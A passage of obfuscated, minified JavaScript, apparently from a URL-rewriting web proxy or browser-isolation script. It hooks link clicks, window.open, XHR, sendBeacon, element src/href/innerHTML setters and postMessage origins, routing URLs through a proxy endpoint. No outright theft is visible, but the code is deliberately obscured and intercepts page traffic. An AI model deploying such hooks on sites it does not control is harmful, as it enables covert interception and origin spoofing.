0x0!==arguments[0x3]?arguments[0x3]:new Map())[nX(0x92a)](nX(0x6cd),Zb)[nX(0x92a)](nX(0x7de),Zv)[nX(0x92a)](nX(0xefd),new URL(location[nX(0x601)])[nX(0xefd)]));}(Z7,ZZ||nP(0xde3),'');}})),Z8[nh(0x983)][nh(0xe02)](nh(0x5a2),ZZ=>{const nI=nh;if(ZZ[nI(0xb02)])return;let ZF=ZZ[nI(0x268)];for(;ZF instanceof Z8[nI(0x529)]&&'a'!==(null===(Zb=ZF)||void 0x0===Zb||null===(Zb=Zb[nI(0xaee)])||void 0x0===Zb?void 0x0:Zb[nI(0x1099)]());){var Zb;ZF=ZF[nI(0x71c)];}if(ZF){var Zv;let ZL=zc['A'][nI(0x3bd)](Z8)[nI(0xa78)][nI(0x59b)](ZF,nI(0x601));if(nI(0x69e)!=typeof ZL||ZL[nI(0x45e)](nI(0x56c)))return;const ZR=null===(Zv=sZ(Z8))||void 0x0===Zv?void 0x0:Zv[nI(0x458)];if(!(0x0,z3['EW'])(ZL))return;const ZM=(0x0,z3['sH'])(ZL)[nI(0x1075)];ZL=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][nI(0x28c)],'baseUrl':zc['A'][nI(0x3bd)](Z8)[nI(0x89d)][nI(0x3bd)][nI(0x774)](Z8[nI(0x983)]),'endpoint':z0['A'][nI(0x678)],'extra':{'sourceFrameOrigin':ZR}});let ZY=zc['A'][nI(0x3bd)](Z8)[nI(0xa78)][nI(0x59b)](ZF,nI(0xa41));ZY=wS(Z7,ZY,zc['A'][nI(0x3bd)](Z8)[nI(0x89d)][nI(0x3bd)][nI(0x774)](Z8[nI(0x983)])),ZZ[nI(0x167)]();let ZD=Z8;for(;ws(ZD,nI(0xdf1),nI(0x5a2),{'url':ZL,'windowFeatures':ZY?nI(0x2ab)[nI(0xea0)](ZY):void 0x0,'name':Z8[nI(0xd1e)]}),ZD!==Z8[nI(0xa62)];)ZD=ZD[nI(0xddf)][nI(0x6ce)];}}),sc(Z8,nh(0x59d),nh(0x10c9),async function(ZZ,ZF,Zb){const nT=nh,{protectedInput:Zv,additionalHeaders:ZL}=sF(Z8,ZF)?await sL(Z8,Z7,ZF):sb(Z8,Z7,ZF);Zb=sR(Zv,Zb,ZL);for(var ZR=arguments[nT(0x772)],ZM=new Array(ZR>0x3?ZR-0x3:0x0),ZY=0x3;ZY<ZR;ZY++)ZM[ZY-0x3]=arguments[ZY];return ZZ[nT(0x59b)](this,Zv,Zb,...ZM);},function(ZZ){const nr=nh;return ZZ instanceof Z8[nr(0x4b5)]?(0x0,zd['pI'])(Z9,ZZ[nr(0xc97)]):(0x0,zd['pI'])(Z9,ZZ);}),sc(Z8,nh(0x6b7),nh(0x320),function(ZZ,ZF,Zb){const ny=nh;for(var Zv=arguments[ny(0x772)],ZL=new Array(Zv>0x3?Zv-0x3:0x0),ZR=0x3;ZR<Zv;ZR++)ZL[ZR-0x3]=arguments[ZR];if(!(0x0,zd['pI'])(Z9,Zb))return ZZ[ny(0x59b)](this,ZF,Zb,...ZL);const ZM=zc['A'][ny(0x3bd)](Z8)[ny(0x89d)][ny(0x3bd)][ny(0x774)](Z8[ny(0x983)]),{additionalHeaders:ZY,url:ZD}=sv(Z8,0x0,ny(0x69e)==typeof Zb?(0x0,z3['Xz'])(Zb,ZM):Zb);Zb=ny(0x69e)==typeof Zb?ZD[ny(0x601)]:ZD;const ZQ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zb,'kind':z3['MN'][ny(0xa96)],'baseUrl':zc['A'][ny(0x3bd)](Z8)[ny(0x89d)][ny(0x3bd)][ny(0x774)](Z8[ny(0x983)]),'endpoint':z0['A'][ny(0x678)]}),Zj=ZZ[ny(0x59b)](this,ZF,ZQ,...ZL);for(const [ZB,Zc]of Object[ny(0xfc9)](ZY))this[ny(0x9b5)](ny(0xf79)[ny(0xea0)](ZB),wg(Zc));return Zj;}),s9(Z8,nh(0x6b7),nh(0x1044),{'get':function(){const nq=nh;for(var ZZ,ZF=arguments[nq(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];const ZL=(null===(ZZ=this[nq(0x8cb)])||void 0x0===ZZ?void 0x0:ZZ[nq(0x1044)])||zc['A'][nq(0x3bd)](Z8)[nq(0x668)][nq(0x3bd)][nq(0x59b)](this,...Zb);return ZL&&(0x0,z3['EW'])(ZL)?(0x0,z3['sH'])(ZL)[nq(0x1075)]:ZL;}}),s8(Z8,nh(0x29c),nh(0x980),function(ZZ,ZF){const nf=nh;return ZZ=(0x0,z3['EW'])(ZZ)?ZZ:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][nf(0xa96)],'baseUrl':zc['A'][nf(0x3bd)](Z8)[nf(0x89d)][nf(0x3bd)][nf(0x774)](Z8[nf(0x983)]),'endpoint':z0['A'][nf(0x678)]}),zc['A'][nf(0x3bd)](Z8)[nf(0x10a6)][nf(0x59b)](Z8,ZZ,{'method':nf(0xb78),'keepalive':!0x0,'body':ZF,'mode':nf(0xd06)}),!0x0;},function(ZZ){const np=nh;return arguments[np(0x772)]>0x0&&(0x0,zd['pI'])(Z9,ZZ);}),s8(Z8,nh(0x59d),nh(0x320),function(ZZ,ZF,Zb){const ng=nh;if(Zb){const ZR=Zb[ng(0x614)](',')[ng(0x460)](ZM=>{const C0=ng;if(ZM[C0(0x515)](C0(0x2ab))){const ZY=ZM[C0(0x614)]('=')[0x1];return C0(0x2ab)[C0(0xea0)](wS(Z7,ZY,zc['A'][C0(0x3bd)](Z8)[C0(0x89d)][C0(0x3bd)][C0(0x774)](Z8[C0(0x983)])));}return ZM;});Zb=ZR[ng(0x352)](',');}if([ng(0xa7b)][ng(0x515)](ZZ)){const ZM=zc['A'][ng(0x3bd)](Z8)[ng(0xf98)][ng(0x59b)](this,ZZ,ZF,Zb);return new Proxy(ZM,{'get':function(ZY,ZD){const C1=ng;return C1(0x723)===ZD?new Proxy(ZY[C1(0x723)],{'set':function(ZQ,Zj,ZB){const C2=C1;if(C2(0x601)===Zj){const Zc=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZB,'kind':z3['MN'][C2(0x28c)],'baseUrl':zc['A'][C2(0x3bd)](Z8)[C2(0x89d)][C2(0x3bd)][C2(0x774)](Z8[C2(0x983)]),'endpoint':z0['A'][C2(0x678)]});return wL(Z8,ZM,Zc,Zb),ZQ[Zj]=Zc;}return ZQ[Zj]=ZB;}}):ZY[ZD];}});}var Zv;ZZ&&ng(0x69e)==typeof ZZ&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][ng(0x28c)],'baseUrl':zc['A'][ng(0x3bd)](Z8)[ng(0x89d)][ng(0x3bd)][ng(0x774)](Z8[ng(0x983)]),'endpoint':z0['A'][ng(0x678)],'extra':{'sourceFrameOrigin':null===(Zv=sZ(Z8))||void 0x0===Zv?void 0x0:Zv[ng(0x458)]}}));let ZL=Z8;for(;ws(ZL,ng(0xdf1),ng(0x5a2),{'url':ZZ,'target':ZF,'windowFeatures':Zb,'name':Z8[ng(0xd1e)]}),ZL!==Z8[ng(0xa62)];)ZL=ZL[ng(0xddf)][ng(0x6ce)];return Z8;},function(ZZ,ZF,Zb){return(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0x4fb),nh(0xc97),{'get':function(){const C3=nh;for(var ZZ=arguments[C3(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][C3(0x3bd)](Z8)[C3(0xb18)][C3(0x3bd)][C3(0x59b)](this,...ZF);return(0x0,z3['EW'])(Zv)?(0x0,z3['sH'])(Zv)[C3(0x1075)]:Zv;}});const Zw=!(null==Zz||!Zz[nh(0x399)]);function Zs(){const C4=nh;if(this instanceof Z8[C4(0x6ea)]){const ZZ=zc['A'][C4(0x3bd)](Z8)[C4(0xa78)][C4(0x59b)](this,C4(0xc1a));if(null!=ZZ&&ZZ[C4(0x45e)](C4(0x495)))return!0x1;if(C4(0x86a)===zc['A'][C4(0x3bd)](Z8)[C4(0xa78)][C4(0x59b)](this,C4(0x98d)))return!0x0;}return((ZF,Zb,Zv)=>{const C5=C4;if(Zb instanceof ZF[C5(0xc68)]){const ZL=zc['A'][C5(0x3bd)](ZF)[C5(0x9cc)][C5(0x3bd)][C5(0x59b)](Zb);if((0x0,z2['_'])(ZL)||(0x0,zd['Bo'])(Zv,ZL))return!0x0;for(const ZR of zc['A'][C5(0x3bd)](ZF)[C5(0xbb1)][C5(0x3bd)][C5(0x59b)](Zb))if((0x0,z2['_'])(ZR)||(0x0,zd['Bo'])(Zv,ZR))return!0x0;}return!0x1;})(Z8,this,Z9);}Zw&&s8(Z8,nh(0x289),nh(0xe02),function(ZZ,ZF,Zb){const C6=nh,Zv=zc['A'][C6(0x3bd)](Z8)[C6(0xfc8)][C6(0x59b)](this,ZZ,ZF,Zb);try{var ZL;const ZR=C6(0x69e)==typeof ZZ&&C6(0xc2a)===ZZ[C6(0x1099)](),ZM=C6(0x1010)!==(null===(ZL=Z8[C6(0x983)])||void 0x0===ZL?void 0x0:ZL[C6(0xb9c)]),ZY=this===Z8[C6(0x983)]||this===Z8;if(ZR&&ZM&&ZY){const ZD=()=>{const C7=C6;try{const ZQ=new Z8[(C7(0x2c1))](C7(0x6bb));ZF&&C7(0x95b)==typeof ZF&&C7(0x18a)==typeof ZF[C7(0x647)]?ZF[C7(0x647)][C7(0x59b)](ZF,ZQ):C7(0x18a)==typeof ZF&&ZF[C7(0x59b)](this,ZQ);}catch(Zj){}};Z8[C6(0xa9f)](ZD,0x0);}}catch(ZQ){}return Zv;},function(ZZ){const C8=nh;return!0x0===Zw&&C8(0x69e)==typeof ZZ&&C8(0xc2a)===ZZ[C8(0x1099)]();}),Z8[nh(0x4f9)]=new Z8[(nh(0xe25))](Z8[nh(0x723)],{'get':function(ZZ,ZF){const C9=nh;return Z8[C9(0x723)][ZF];},'set':function(ZZ,ZF,Zb){const Cz=nh;return Z8[Cz(0x723)][ZF]=Zb,!0x0;}}),s9(Z8,nh(0x6ea),nh(0xc1a),{'get':function(){const Cw=nh;for(var ZZ=arguments[Cw(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][Cw(0x3bd)](Z8)[Cw(0x4f0)][Cw(0x3bd)][Cw(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[Cw(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const Cs=nh;for(var ZF=arguments[Cs(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return ZZ?ZZ[Cs(0x45e)](Cs(0x325))?(ZZ=wT(ZZ,Z7,Z8),zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,ZZ,...Zb)):(0x0,z3['EW'])(ZZ)&&sB((0x0,z3['sH'])(ZZ)[Cs(0x1075)])?zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,ZZ,...Zb):zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][Cs(0x42a)],'baseUrl':zc['A'][Cs(0x3bd)](Z8)[Cs(0x89d)][Cs(0x3bd)][Cs(0x774)](Z8[Cs(0x983)]),'endpoint':z0['A'][Cs(0x678)]}),...Zb):zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,ZZ,...Zb);}},function(ZZ){return null==ZZ||''===ZZ||(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0xdcb),nh(0x458),{'get':function(){const CZ=nh;if(CZ(0x52e)===this[CZ(0xc03)])return CZ(0x2fb);if(this[CZ(0xc03)][CZ(0xd1e)]&&CZ(0x69e)==typeof this[CZ(0xc03)][CZ(0xd1e)]&&this[CZ(0xc03)][CZ(0xd1e)][CZ(0x45e)](CZ(0x295)))return window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x62a))?CZ(0x8f1):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x106b))?CZ(0x771):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xac2))?CZ(0x6c3):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x77c))?CZ(0x3cf):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x548))?CZ(0x188):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x703))?CZ(0x245):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x107c))?CZ(0x758):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x965))?CZ(0x347):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x9ec))?CZ(0x681):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x8d2))?CZ(0x9ce):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xfa0))?CZ(0xeac):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x10b7))?CZ(0xe5b):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x46a))?CZ(0x3a4):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x80b))?CZ(0x5e4):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x28e))?CZ(0x1054):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xa5f))?CZ(0x1af):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xa7f))?CZ(0x52c):CZ(0x86d);if(CZ(0x69e)==typeof this[CZ(0xc03)]&&CZ(0x107e)===JSON[CZ(0x9f2)](this[CZ(0xc03)])[CZ(0x5d8)]&&window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x73f)))return CZ(0x5a5);if(CZ(0x69e)==typeof this[CZ(0xc03)]&&window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x949)))try{var ZZ;const ZL=JSON[CZ(0x9f2)](this[CZ(0xc03)]);if(null!==(ZZ=ZL[CZ(0x635)])&&void 0x0!==ZZ&&ZZ[CZ(0x45e)](CZ(0x54c))||CZ(0x26a)===ZL[CZ(0xed0)])return CZ(0xa14);}catch(ZR){}if(CZ(0x69e)==typeof this[CZ(0xc03)]&&this[CZ(0xc03)][CZ(0x45e)](CZ(0x1d8)))return CZ(0x2a2);if(this[CZ(0xc03)]&&CZ(0x69e)==typeof this[CZ(0xc03)]&&this[CZ(0xc03)][CZ(0x45e)](CZ(0x24d)))return CZ(0x107b);for(var ZF=arguments[CZ(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];return zc['A'][CZ(0x3bd)](Z8)[CZ(0x1ef)][CZ(0x3bd)][CZ(0x774)](this,Zb);}}),s9(Z8,nh(0xae8),nh(0xc1a),{'get':function(){const CF=nh;for(var ZZ=arguments[CF(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CF(0x3bd)](Z8)[CF(0x257)][CF(0x3bd)][CF(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[CF(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const Cb=nh;for(var ZF=arguments[Cb(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return(0x0,z3['EW'])(ZZ[Cb(0x2a6)]())&&sB((0x0,z3['sH'])(ZZ[Cb(0x2a6)]())[Cb(0x1075)])||(0x0,z3['EW'])(ZZ[Cb(0x2a6)]())||(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ[Cb(0x2a6)](),'kind':z3['MN'][Cb(0xa96)],'baseUrl':zc['A'][Cb(0x3bd)](Z8)[Cb(0x89d)][Cb(0x3bd)][Cb(0x774)](Z8[Cb(0x983)]),'endpoint':z0['A'][Cb(0x678)]})),zc['A'][Cb(0x3bd)](Z8)[Cb(0x257)][Cb(0x92a)][Cb(0x59b)](this,ZZ,...Zb);}},function(ZZ){const Cv=nh;return null==ZZ||''===ZZ||(0x0,zd['pI'])(Z9,ZZ[Cv(0x2a6)]());}),s9(Z8,nh(0xba4),nh(0xc1a),{'get':function(){const CL=nh;for(var ZZ=arguments[CL(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CL(0x3bd)](Z8)[CL(0x9e4)][CL(0x3bd)][CL(0x774)](this,ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[CL(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const CR=nh;for(var ZF=arguments[CR(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return(0x0,z3['EW'])(ZZ)&&sB((0x0,z3['sH'])(ZZ)[CR(0x1075)])?zc['A'][CR(0x3bd)](Z8)[CR(0x9e4)][CR(0x92a)][CR(0x59b)](this,ZZ,...Zb):((0x0,z3['EW'])(ZZ)||(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][CR(0x6f0)],'baseUrl':zc['A'][CR(0x3bd)](Z8)[CR(0x89d)][CR(0x3bd)][CR(0x774)](Z8[CR(0x983)]),'endpoint':z0['A'][CR(0x678)]})),zc['A'][CR(0x3bd)](Z8)[CR(0x9e4)][CR(0x92a)][CR(0x774)](this,[ZZ,...Zb]));}},function(ZZ){return null==ZZ||''===ZZ||(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0x9a9),nh(0x601),{'get':function(){const CM=nh;for(var ZZ=arguments[CM(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CM(0x3bd)](Z8)[CM(0x1f2)][CM(0x3bd)][CM(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[CM(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const CY=nh,ZF=zc['A'][CY(0x3bd)](Z8)[CY(0x97a)][CY(0x3bd)][CY(0x59b)](this),Zb=zc['A'][CY(0x3bd)](Z8)[CY(0x954)][CY(0x3bd)][CY(0x59b)](this),Zv=CY(0x27d)===ZF||CY(0x1bd)===ZF&&CY(0x1006)===Zb?z3['MN'][CY(0x12d)]:CY(0x1bd)===ZF&&CY(0x291)===Zb?z3['MN'][CY(0x6f0)]:z3['MN'][CY(0xa96)];ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':Zv,'baseUrl':zc['A'][CY(0x3bd)](Z8)[CY(0x89d)][CY(0x3bd)][CY(0x774)](Z8[CY(0x983)]),'endpoint':z0['A'][CY(0x678)]});for(var ZL=arguments[CY(0x772)],ZR=new Array(ZL>0x1?ZL-0x1:0x0),ZM=0x1;ZM<ZL;ZM++)ZR[ZM-0x1]=arguments[ZM];return zc['A'][CY(0x3bd)](Z8)[CY(0x1f2)][CY(0x92a)][CY(0x59b)](this,ZZ,...ZR);}},function(ZZ){return!ZZ||(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0x5f1),nh(0xac6),{'get':function(){const CD=nh;for(var ZZ=arguments[CD(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CD(0x3bd)](Z8)[CD(0x2e9)][CD(0x3bd)][CD(0x59b)](this,...ZF);return(0x0,z3['EW'])(Zv)&&(Zv=(0x0,z3['sH'])(Zv)[CD(0x1075)]),Zv;},'set':function(ZZ){const CQ=nh;(0x0,zd['pI'])(Z9,ZZ)&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][CQ(0xa96)],'baseUrl':zc['A'][CQ(0x3bd)](Z8)[CQ(0x89d)][CQ(0x3bd)][CQ(0x774)](Z8[CQ(0x983)]),'endpoint':z0['A'][CQ(0x678)]}));for(var ZF=arguments[CQ(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CQ(0x3bd)](Z8)[CQ(0x2e9)][CQ(0x92a)][CQ(0x59b)](this,ZZ,...Zb);}}),s9(Z8,nh(0x6c7),nh(0xc1a),{'get':function(){const Cj=nh;for(var ZZ=arguments[Cj(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][Cj(0x3bd)](Z8)[Cj(0xb1b)][Cj(0x3bd)][Cj(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[Cj(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const CB=nh;(0x0,zd['pI'])(Z9,ZZ)&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][CB(0xa96)],'baseUrl':zc['A'][CB(0x3bd)](Z8)[CB(0x89d)][CB(0x3bd)][CB(0x774)](Z8[CB(0x983)]),'endpoint':z0['A'][CB(0x678)]}));for(var ZF=arguments[CB(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CB(0x3bd)](Z8)[CB(0xb1b)][CB(0x92a)][CB(0x59b)](this,ZZ,...Zb);}}),s9(Z8,nh(0xc68),nh(0xe71),{'get':function(){const Cc=nh;for(var ZZ=arguments[Cc(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][Cc(0x3bd)](Z8)[Cc(0xfab)][Cc(0x3bd)][Cc(0x59b)](this,...ZF);return Cc(0x1006)===this[Cc(0xaee)][Cc(0x1099)]()?(0x0,wl['sR'])(Zv):Zv;},'set':function(ZZ){const CH=nh;for(var ZF=arguments[CH(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];if(CH(0x1006)===this[CH(0xaee)][CH(0x1099)]())return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZZ,'idFilter':ZM=>(0x0,zd['Bo'])(Z9,ZM),'urlFilter':ZM=>(0x0,zd['pI'])(Z9,ZM),'attributeFilter':ZM=>(0x0,zd['yu'])(Z9,ZM)}),...Zb);if(CH(0x291)===this[CH(0xaee)][CH(0x1099)]())return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZZ,...Zb);const ZL=ZZ[CH(0x2a6)]();if(this instanceof Z8[CH(0x84a)]&&ZL[CH(0x515)](CH(0x759)))return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZZ,...Zb);if((CH(0xd51)===Z7[CH(0x468)]||CH(0xdb7)===Z7[CH(0x468)])&&(this instanceof Z8[CH(0xee9)]||this instanceof Z8[CH(0x81f)]||this instanceof Z8[CH(0x15c)]||this instanceof Z8[CH(0x4af)]||this instanceof Z8[CH(0xfe9)]||this instanceof Z8[CH(0x3e1)]||ZL[CH(0x45e)](CH(0xeda))))return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZZ,...Zb);const ZR=wP({'_window':Z8,'protectUrlContext':Z7,'html':ZZ,'idFilter':ZM=>(0x0,zd['Bo'])(Z9,ZM),'urlFilter':ZM=>(0x0,zd['pI'])(Z9,ZM),'attributeFilter':ZM=>(0x0,zd['yu'])(Z9,ZM)});return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZR,...Zb);}}),sc(Z8,nh(0xc68),nh(0x9a3),function(ZZ,ZF,Zb){const Ca=nh;ZF=ZF[Ca(0x1099)](),(0x0,zd['yu'])(Z9,ZF)&&(ZF=Ca(0x44c)+(0x0,z2['md'])(ZF[Ca(0x51f)](0x5)[Ca(0x1099)]()));let Zv=String(Zb);const ZL=this[Ca(0xaee)][Ca(0x1099)]();if(['id',Ca(0x866)][Ca(0x515)](ZF))Zv=Zv[Ca(0x614)]('\x20')[Ca(0x460)](ZR=>ZR[Ca(0x108b)]())[Ca(0x460)](ZR=>(0x0,zd['Bo'])(Z9,ZR)?(0x0,z2['md'])(ZR):ZR)[Ca(0x352)]('\x20');else{if([Ca(0xc1a),Ca(0x601)][Ca(0x515)](ZF)){if(!(0x0,z3['EW'])(Zv)||!sB((0x0,z3['sH'])(Zv)[Ca(0x1075)])){const ZR=Ca(0x806)===ZL?z3['MN'][Ca(0x42a)]:Ca(0x291)===ZL?z3['MN'][Ca(0x6f0)]:z3['MN'][Ca(0xa96)];Zv=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zv,'kind':ZR,'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]});}}else{if(Ca(0x7da)===ZF)Zv=Ca(0xf2b)[Ca(0xea0)](wh,Ca(0xd22))[Ca(0xea0)]((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][Ca(0x678)]+Ca(0x15a),'kind':z3['MN'][Ca(0x6f0)],'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]}),Ca(0xf64))[Ca(0xea0)]((0x0,wk['x'])()['id'],Ca(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':Zv});else{if(Ca(0xaa4)===ZF)Zv=wx({'protectUrlContext':Z7,'srcset':Zv,'endpoint':z0['A'][Ca(0x678)],'urlFilter':ZM=>(0x0,zd['pI'])(Z9,ZM)});else{if(Ca(0x1081)===ZF||Ca(0x3ee)===ZF)Zv=Ca(0xa8b)+Zv;else{if(Ca(0xe39)===ZL&&Ca(0x4f6)===ZF&&(0x0,zd['pI'])(Z9,Zv)){const ZM=zc['A'][Ca(0x3bd)](Z8)[Ca(0xa78)][Ca(0x59b)](this,Ca(0x268));Zv=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zv,'kind':Ca(0xc3c)===ZM?z3['MN'][Ca(0x28c)]:z3['MN'][Ca(0x42a)],'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]});}else Ca(0xe39)===ZL&&Ca(0x268)===ZF&&(0x0,zd['Bo'])(Z9,Zv)?[Ca(0xc3c),Ca(0x699),Ca(0x6f8),Ca(0xa2f)][Ca(0x515)](Zv)||(Zv=(0x0,z2['md'])(Zv)):Ca(0x72a)!==ZL||Ca(0xc1a)!==ZF&&Ca(0xac6)!==ZF||!(0x0,zd['pI'])(Z9,Zv)?(0x0,zd['v5'])(Z9,ZF,Zv)&&(Zv=(0x0,z2['md'])(Zv)):Zv=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zv,'kind':z3['MN'][Ca(0xa96)],'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]});}}}}}return ZZ[Ca(0x59b)](this,ZF,Zv);},function(ZZ,ZF){const CW=nh,Zb=ZZ[CW(0x1099)]();if(['id',CW(0x866)][CW(0x515)](Zb)&&(0x0,zd['Bo'])(Z9,ZF))return!0x0;if([CW(0xc1a),CW(0x601),CW(0xaa4)][CW(0x515)](Zb)&&(0x0,zd['pI'])(Z9,ZF))return!0x0;if(CW(0x7da)===Zb&&this instanceof HTMLIFrameElement&&Zs[CW(0x59b)](this))return!0x0;if([CW(0x1081),CW(0x3ee)][CW(0x515)](Zb)&&(0x0,zd['sU'])(Z9,this))return!0x0;if((0x0,zd['yu'])(Z9,ZZ))return!0x0;if((0x0,zd['v5'])(Z9,ZZ,ZF))return!0x0;const Zv=this[CW(0xaee)][CW(0x1099)]();return!(CW(0xe39)!==Zv||CW(0x4f6)!==ZZ||!(0x0,zd['pI'])(Z9,ZF))||!(CW(0xe39)!==Zv||CW(0x268)!==ZZ||!(0x0,zd['Bo'])(Z9,ZF))||!(CW(0x72a)!==Zv||CW(0xc1a)!==ZZ&&CW(0xac6)!==ZZ||!(0x0,zd['pI'])(Z9,ZF));}),s8(Z8,nh(0xc68),nh(0xc1c),function(ZZ){const 